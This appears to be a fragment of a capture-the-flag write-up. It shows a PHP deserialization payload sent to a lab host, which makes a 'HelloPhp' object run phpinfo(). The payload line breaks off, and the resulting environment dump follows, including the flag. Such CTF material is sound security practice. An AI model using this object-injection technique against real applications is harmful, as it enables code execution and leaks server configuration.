 d9643243-1054-4a32-ae44-5c2c44ad31be.node3.buuoj.cn/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{d9f82a8f-03f4-43a5-b703-8e71084e146f}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
PHP Variables